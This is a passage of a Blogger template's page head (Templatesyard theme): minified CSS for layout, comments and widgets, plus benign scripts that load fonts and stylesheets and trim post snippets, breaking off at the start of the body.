li{float:left;margin-left:7px;text-align:center;font-size:.875rem;border-radius:3px;list-style-type:none;padding:0}.ty-author-box ul li a{display:block;padding:8px 10px;background:#eee}.ty-author-box ul li a:hover{background:#00c8d7;color:#fff}#related-posts{margin-bottom:10px}#related-posts .related-text{display:none}.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}.related li:first-child,.related li:nth-child(4){margin-left:0}.related li h3{margin-top:0}.related-thumb{width:100%;height:120px;overflow:hidden;border-radius:2px}.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related li .related-img:hover{-webkit-transform:scale(1.1) rotate(-1.5deg) !important;-moz-transform:scale(1.1) rotate(-1.5deg) !important;transform:scale(1.1) rotate(-1.5deg) !important;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related-title a{font-size:15px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#010101;display:block}.related-title a:hover{color:#777;text-decoration:underline}.comment-form{overflow:hidden}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px !important}.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}.comments{clear:both;margin:0;color:#1c1c1c;background:#ffffff;padding:10px 0}.comments h4{color:#000;font-size:14px;padding:5px 20px;font-weight:700;letter-spacing:1.5px;text-transform:Uppercase;position:relative;text-align:center;background:#ffffff;z-index:1;margin-bottom:15px}.comments h4:after{content:'';position:absolute;bottom:0;left:50%;width:40px;height:2px;background:#000;margin-left:-20px}.comments .comments-content{margin:0;padding:0}.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100% !important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}.comments .comment-block{overflow:hidden;padding:0 0 10px}.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}.comments .comments-content .icon.blog-author{display:none}.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#fff;font-weight:400;background-color:#000;font-size:10px}.comments .comment .comment-actions a:hover{color:#fff;background-color:#00c8d7;text-decoration:none}.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}.comments .comments-content .comment-header a{color:inherit}.comments .comments-content .comment-header a:hover{color:#00c8d7}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .thread-expanded{padding:8px 0 0}.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.comments .comment-replybox-thread{margin:0}.blogger-tab{display:block}.cmm-tabs .content-tab{background-color:transparent;padding:0}.cmm-tabs-header{margin-bottom:10px;border-bottom:2px solid #eee;position:relative}.cmm-tabs-header h3{display:inline-block;font-size:18px;margin:0;border-bottom:2px solid #777;color:#010101;top:2px;font-weight:500;padding-bottom:2px}.cmm-tabs-header h3 h9{display:none}.cmm-tabs-header .wrap-tab a{height:auto;line-height:1.2em;padding:8px 5px;display:block;text-align:center}.cmm-tabs-header .wrap-tab li{float:left;width:33%;padding:0}.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100% !important}.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:20px}.cmm-tabs.simplyTab .wrap-tab li a{text-transform:uppercase;color:#FFF;font-weight:500;background-color:#3d3d3d;font-size:12px}.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#00c8d7;color:#fff}.cmm-tabs.simplyTab .wrap-tab li{margin:0;list-style:none}.wrap-tab{list-style:none}.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}#lower{margin:auto;padding:0px 0px 10px 0px;width:100%;background:#3d3d3d;border-bottom:1px solid #222222}#lower-wrapper{margin:auto;padding:20px 0px 20px 0px}#lowerbar-wrapper{float:left;margin:0px 5px auto;padding-bottom:20px;width:32%;text-align:justify;color:#ddd;line-height:1.6em;word-wrap:break-word;overflow:hidden;max-width:375px}.lowerbar{margin:0;padding:0}.lowerbar .widget{margin:0;padding:10px 20px 0px 20px;box-sizing:border-box}.lowerbar h2{position:relative;overflow:hidden;margin:0;font-size:18px;vertical-align:middle;padding:0 0 10px 0;border-bottom:1px solid rgba(0, 200, 215, 0.18);font-weight:700;color:#fff;clear:both}.lowerbar h2:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2lIe2feO2ztEfjwijjnaeVGbF2CpG4dA9OBZiySGAPuXaJpyb7DC_3xP-Xgdo8ajl5tny1stFaj8TtaTS9fPVVni7srAXkNQgI6wuTHR25D1_8q8QcCbrjsyTKHy1pqQLSXh_0bibbRPT/s1600/repeat-bg.png)repeat}.lowerbar ul{margin:0 auto;padding:0;list-style-type:none}.lowerbar li{display:block;line-height:1.6em;margin-left:0 !important;list-style-type:none}.lowerbar li a{text-decoration:none;color:#DBDBDB}.lowerbar li a:hover{text-decoration:none}.lowerbar li:hover{display:block}.lowerbar .PopularPosts ul li a,.lowerbar,.lowerbar .ty-bonus .ty-bonos-entry a,.lowerbar .tyard-komet a{color:#fff}.lowerbar .PopularPosts .widget-content ul li{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .ty-bonus .ty-wow{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .PopularPosts .widget-content ul li:last-child{border:0}.lowerbar .widget-content{padding:10px 0}#ty_footer{background:#2d2d2d;color:#fff;font-weight:300;padding:15px 0px}.ty-copy-container{margin:0 auto;overflow:hidden}.ty_footer_copyright a{color:#fff}.ty_footer_copyright{text-align:left;display:inline-block;line-height:30px}.bottom-bar-social{float:right;padding:0 0}.bottom-bar-social li{display:inline;padding:0;float:left;margin-right:5px}.bottom-bar-social .widget ul{padding:0}.bottom-bar-social .LinkList ul{text-align:center}.bottom-bar-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:15px;color:#fff}.bottom-bar-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.bottom-bar-social .bloglovin:before{content:"\f004"}.bottom-bar-social .facebook:before{content:"\f09a"}.bottom-bar-social .twitter:before{content:"\f099"}.bottom-bar-social .gplus:before{content:"\f0d5"}.bottom-bar-social .rss:before{content:"\f09e"}.bottom-bar-social .youtube:before{content:"\f167"}.bottom-bar-social .skype:before{content:"\f17e"}.bottom-bar-social .stumbleupon:before{content:"\f1a4"}.bottom-bar-social .tumblr:before{content:"\f173"}.bottom-bar-social .vine:before{content:"\f1ca"}.bottom-bar-social .stack-overflow:before{content:"\f16c"}.bottom-bar-social .linkedin:before{content:"\f0e1"}.bottom-bar-social .dribbble:before{content:"\f17d"}.bottom-bar-social .soundcloud:before{content:"\f1be"}.bottom-bar-social .behance:before{content:"\f1b4"}.bottom-bar-social .digg:before{content:"\f1a6"}.bottom-bar-social .instagram:before{content:"\f16d"}.bottom-bar-social .pinterest:before{content:"\f0d2"}.bottom-bar-social .delicious:before{content:"\f1a5"}.bottom-bar-social .codepen:before{content:"\f1cb"}.bottom-bar-social ul#social a:hover{color:#00c8d7;opacity:1}select#BlogArchive1_ArchiveMenu{width:100%;padding:10px;border-color:#777}#adwidegt1 .widget,#adwidegt2 .widget,#adwidegt3 .widget{width:728px;max-height:90px;padding:0;max-width:100%;box-sizing:border-box;display:none}#adwidegt1 .widget{margin:15px auto 10px !important;display:block !important}#adwidegt2 .widget{margin:15px auto 0 !important}#adwidegt1 .widget h2,#adwidegt2 .widget h2,#adwidegt3 .widget h2{display:none;visibility:hidden}.ads-posting{margin:10px 0 0}.post-footer .ads-posting{margin:15px 0 0}.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none}.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#EBEBEB;border:1px solid #ccc}.contact-form-button-submit{max-width:none;width:100%;height:35px;border:0;background-image:none;background-color:#00c8d7 !important;cursor:pointer;font-style:normal;font-weight:400}.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}.contact-form-button-submit:hover{background-color:#303030;background-image:none;border:0}.sidebar .FollowByEmail > h3.title,.sidebar .FollowByEmail .title-wrap{margin-bottom:0}#FollowByEmail1{clear:both}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#00c8d7;font-family:Ruda;text-transform:uppercase;font-weight:700;letter-spacing:1px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#000}.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}.FollowByEmail .widget-content{background-color:#2b2b2b;box-sizing:border-box;padding:10px}.lowerbar .FollowByEmail .widget-content{margin-top:10px}.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:14px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}.ty-bonus .ty-wow{overflow:hidden;border-bottom:1px solid #F5F5F5;padding:10px 0}.ty-bonus .ty-wow:first-child{padding-top:0}.ty-bonus .ty-wow:last-child{border-bottom:none}.ty-bonus .ty-thumb-bonos{position:relative;float:left;margin:0 !important;width:80px;height:60px;overflow:hidden;display:block;vertical-align:middle}.ty-bonus .ty-bonus-con{padding-left:10px;display:table-cell}.ty-bonus .ty-bonos-entry{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.ty-bonus .ty-bonos-entry a{color:#3d3d3d;font-weight:400;font-size:13px;line-height:1.5em}.ty-bonus .ty-bonos-entry a:hover{color:#00c8d7}.ty-bonus .ty-thumb-bonos:hover .tyimg-lay{background-color:rgba(40, 35, 40, 0.3)}.yard-auth-ty{margin-right:10px}.yard-auth-ty::before{content:'\f007';font-family:fontawesome;color:#bbb;margin-right:5px}.yard-auth-ty,.ty-time{color:#bdbdbd;font-size:12px;font-weight:400}.ty-time:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .ty-bonus .ty-wow:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child{padding-bottom:0}.tyard-komet .ty-komet .ty-komet-tar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}.tyard-komet .ty-komet{background:none !important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;border-bottom:0 !important;overflow:hidden;margin:0;padding:10px 0}.tyard-komet .ty-komet:first-child{padding-top:0;border-top:0}.tyard-komet .ty-komet:last-child{padding-bottom:0}.tyard-komet .ty-komet span{color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400;overflow:hidden;background:#f9f9f9;height:38px;margin-top:5px;box-sizing:border-box;padding:5px 8px}.yardimg-komet{width:55px;height:55px;float:left;margin:0 10px 0 0}.tyard-komet a{color:#3d3d3d;position:relative;font-size:13px;text-transform:capitalize;display:block;overflow:hidden;font-weight:400}.tyard-komet a:hover{color:#00c8d7}.tyard-komet{list-style:none;padding:0}.cloud-label-widget-content{display:inline-block;text-align:left}.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:12px;line-height:normal;margin:0 5px 5px 0;opacity:1}.cloud-label-widget-content .label-size a{background:#efefef;color:#000;float:left;font-weight:400;line-height:100%;margin:0;padding:8px 10px;text-transform:uppercase;transition:all .6s;letter-spacing:1.5px;font-family:Ruda}.cloud-label-widget-content .label-size a:hover,.cloud-label-widget-content .label-size a:active{background:#00c8d7;color:#fff}.cloud-label-widget-content .label-size .label-count{display:none}.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #ececec;position:relative}.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:5px;font-size:22px;color:#10b765}.lowerbar .list-label-widget-content li a{color:#fff}.lowerbar .list-label-widget-content li{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .list-label-widget-content li:last-child{border:0}.list-label-widget-content li a{color:#282828;font-size:14px;padding-left:20px;font-weight:400;text-transform:capitalize;font-family:Ruda;letter-spacing:1.5px}.list-label-widget-content li span:last-child{color:#f6b2ca;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;position:relative}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}.sidebar .PopularPosts .widget-content ul li:first-child,#sidetabs .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .ty-bonus .ty-wow:last-child{padding-bottom:0}.PopularPosts ul li a{color:#3d3d3d;font-weight:400;font-size:13px;line-height:1.4em;transition:color .3s;font-family:Ruda;letter-spacing:1.5px}.PopularPosts ul li a:hover{color:#a0d3db}.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}.item-snippet{display:none;font-size:0;padding-top:0}.PopularPosts ul{counter-reset:popularcount;margin:0;padding:0}.PopularPosts .item-thumbnail::before{background:rgba(0, 0, 0, 0.3);bottom:0px;content:"";height:100px;width:100px;left:0px;right:0px;margin:0px auto;position:absolute;z-index:3}@media only screen and (max-width: 1200px){.body-row{width:96% !important;margin:0 auto;float:none}.headerright,.headerleft{float:none;width:100%;text-align:center;height:auto;margin:0 auto;clear:both}.headerleft img{margin:auto;padding-bottom:15px}.headerright{margin:10px auto 0}}@media only screen and (max-width: 980px){#featured ul li{width:100%;float:none;margin:0 auto 20px;clear:both}#main-wrapper,#sidebar-wrapper,#lowerbar-wrapper{float:none;clear:both;width:100%;margin:0 auto}#main-wrapper{max-width:100%}#sidebar-wrapper{padding-top:20px}#nav1,#nav{display:none}.selectnav{width:auto;color:#222;background:#f4f4f4;border:1px solid rgba(255,255,255,0.1);position:relative;border:0;padding:6px 10px !important;margin:5px 0}.selectnav{display:block;width:100%;max-width:200px}.tm-menu .selectnav{display:inline-block;margin:10px 0 0 10px}#menu{text-align:left}}@media screen and (max-width: 880px){.item #content-wrapper{padding:0 0 30px}}@media only screen and (max-width: 768px){.top-bar-social,.bottom-bar-social{float:none;width:100%;clear:both;overflow:hidden}.top-bar-menu{float:none;width:100%;clear:both;margin-top:0;margin-bottom:10px;text-align:center}.top-bar-social li,.bottom-bar-social li{display:inline-block;float:none}.selectnav{display:inline-block}#search-bar{display:none}.ops-404{width:80% !important}.title-404{font-size:160px !important}.tyard .ty-first{width:100%;float:none;padding-right:0;margin-bottom:10px}.templatesyard .ty-feat .ty-rest .tyard-thumb,.templatesyard .ty-feat .ty-rest .yard-img{height:300px}.post-home-image{float:none;width:100%;margin-bottom:20px;position:relative}.post-home-image .post-thumb a,.post-home-image .post-thumb,.post-home-image{height:250px}#meta-post{text-align:center}.index .post,.archive .post{text-align:center}.ty_footer_copyright{text-align:center;display:block;clear:both}}@media only screen and (max-width: 620px){.ty-post-share li{width:50%}.related li{width:100%;margin-left:0}}@media only screen and (max-width: 480px){.ticker .title,.tk-thumb,.ticker .post-tag{display:none}.index .post h2,.archive .post h2{line-height:34px;font-size:23px}h1.post-title{font-size:22px;margin-bottom:10px}#meta-post{display:inline-block}#meta-post .post-labels{display:block;margin:0 0 10px;clear:both}.other-meta .other-meta-desc,.other-meta .other-meta-read{float:none;display:block;text-align:center}.share-title{display:none}.social-btns{float:none;text-align:center}#sidebar-wrapper{max-width:100%}.index .post-outer{padding:0 0 10px 0}.ty-copy-container{text-align:center}.temp-cred{float:none;display:block;clear:both;margin:5px 0 0}.ty_footer_copyright{float:none;display:block;clear:both}}@media only screen and (max-width: 360px){.title-404{font-size:150px !important}.Header .description p,.showpageOf{display:none}}@media only screen and (max-width: 300px){#sidebar-wrapper{display:none}.related-thumb{width:100%;float:none}.archive .post h2,.index .post h2{line-height:29px !important;font-size:15px !important}article{overflow:hidden}#blog-pager{padding:0;margin:0}.item #blog-pager{margin:0 0 15px}.index .resumo span,.archive .resumo span,.ty-author-box img,.breadcrumbs{display:none}.ty-author-box ul li a{padding:0;background:none}.ops-404{font-size:20px !important}.title-404{font-size:120px !important}h1.post-title{font-size:17px}.top-bar-social #social a{width:24px;height:24px;line-height:24px}.top-bar-menu,.ty-ran-yard{display:none}.ty-post-share li{width:100%}.comments .comments-content .comment-header{width:100%;float:none;clear:both;margin:0;padding:0}.comments .comments-content .comment-header{width:100%;float:none;clear:both;margin:0px 0 0px -35px;padding:0}}
.post-body a:link { color: #4286f4 !important; }
.post-body a:hover {
color: #00cccc !important;
}
.post-body a:visited {
color: #0073e6!important;
}
.post-body a:active {
color: #0073e6 !important;
}
entry-content, .entry-more {
font-family: times;  /* choose a font */
font-size: 27px;      /* enter the size */
color: #000;          /* enter a color */
}
.post-body {font-family: "Trebuchet MS", Helvetica, sans-serif; font-size: 17px;}
.post ul {list-style-type: circle;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:disc{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: disc;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #body-wrapper{padding:0;width:800px}#layout:before{content:'Made With &#10084;  By Templatesyard.com';display:inline-block;color:#000;padding:36px 10px;font-family:monospace;top:0;position:absolute;right:0;text-transform:uppercase;letter-spacing:0.5px;text-decoration:underline;font-weight:bold}body#layout .theme-opt{display:block !important}body#layout .section h4{color:#333 !important;text-align:center;text-transform:uppercase;letter-spacing:1.5px}body#layout .top-bar-social,body#layout .top-bar-menu{width:47.3%}body#layout .headerleft{width:250px}body#layout .headerright{width:460px}body#layout .ticker .widget{height:auto;overflow:visible}body#layout .ticker .widget-content{height:auto}body#layout .post-author-widget,body#layout .post-author-social{display:block;visibility:visible;height:auto;width:42.43%;float:left}body#layout .post-author-social{float:right}body#layout .tm-menu{height:auto}body#layout #menu{display:block;visibility:visible;height:auto}body#layout #menu .widget{display:block;visibility:visible}body#layout .preload{opacity:1}body#layout #content-wrapper{margin:0 auto;padding:0}body#layout #adwidegt1 .widget,body#layout #adwidegt2 .widget,body#layout #adwidegt3 .widget{display:block}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:0}body#layout .sidebar.section{background-color:#ff7f00 !important;border:1px solid #ca7900}body#layout .sidetabs .section{background-color:#ffd400 !important;border:1px solid #dcbc20}body#layout #sidebar-wrapper .section .widget-content{border-color:#5a7ea2 !important}body#layout .section .draggable-widget .widget-wrap2{background-color:#00c8d7 !important}body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}body#layout #main-wrapper #main h4{color:#fff !important}body#layout .layout-widget-description{display:none !important}body#layout #Blog1 .widget-content{border-color:#34495e}body#layout .add_widget{background:#ebebeb;border:1px solid #dddddd}body#layout .FollowByEmail .widget-content:before{display:none}body#layout .bottom-bar-social{display:block;float:none}body#layout #lower,body#layout #lower-wrapper,body#layout #lowerbar-wrapper,body#layout #ty_footer,body#layout #header-wrappers{padding:0}body#layout .editlink{background:#00c8d7;color:#fff !important;padding:0 3px;line-height:18px;border:1px solid #00b0bd;border-radius:3px;text-transform:uppercase;letter-spacing:1px;text-decoration:none !important}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready

//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Ruda:400,700|Open+Sans:400,600,700,400italic|Bungee+Inline");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<script type='text/javascript'>
snippet_count = 250;

//<![CDATA[
function removeHtmlTag(strx,chop){if(strx.indexOf("<")!=-1)
{var s=strx.split("<");for(var i=0;i<s.length;i++){if(s[i].indexOf(">")!=-1){s[i]=s[i].substring(s[i].indexOf(">")+1,s[i].length);}}
strx=s.join("");}
chop=(chop<strx.length-1)?chop:strx.length-2;while(strx.charAt(chop-1)!=' '&&strx.indexOf(' ',chop)!=-1)chop++;strx=strx.substring(0,chop-1);return strx+'...';}
function createSnippet(pID){var div=document.getElementById(pID);var summ=snippet_count;var summary='<div class="snippets">'+removeHtmlTag(div.innerHTML,summ)+'</div>';div.innerHTML=summary;}
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8077539921108122385&amp;zx=efe63cf0-0cd6-4258-ab1d-e4e083758c30' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8077539921108122385&amp;zx=efe63cf0-0cd6-4258-ab1d-e4e083758c30' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2362942375557025 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
